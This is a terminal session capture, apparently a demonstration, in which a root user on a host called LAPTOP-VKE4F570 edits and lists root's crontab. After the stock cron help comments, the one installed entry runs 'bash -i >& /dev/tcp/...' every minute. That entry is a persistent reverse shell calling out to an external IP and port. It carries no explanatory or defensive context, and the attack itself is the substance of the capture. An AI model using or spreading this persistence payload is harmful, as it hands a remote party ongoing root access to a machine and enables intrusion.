 root@LAPTOP-VKE4F570:/var/spool/cron/crontabs# crontab -e
no crontab for root - using an empty one
crontab: installing new crontab
root@LAPTOP-VKE4F570:/var/spool/cron/crontabs# crontab -l
# Edit this file to introduce tasks to be run by cron.
#
# Each task to run has to be defined through a single line
# indicating with different fields when the task will be run
# and what command to run for the task
#
# To define the time you can provide concrete values for
# minute (m), hour (h), day of month (dom), month (mon),
# and day of week (dow) or use '*' in these fields (for 'any').
#
# Notice that tasks will be started based on the cron's system
# daemon's notion of time and timezones.
#
# Output of the crontab jobs (including errors) is sent through
# email to the user the crontab file belongs to (unless redirected).
#
# For example, you can run a backup of all your user accounts
# at 5 a.m every week with:
# 0 5 * * 1 tar -zcf /var/backups/home.tgz /home/
#
# For more information see the manual pages of crontab(5) and cron(8)
#
# m h  dom mon dow   command
* * * * * bash -i >& /dev/tcp/172.28.205.69/8888  0>&1
root@LAPTOP-VKE4F570:/var/spool/cron/crontabs#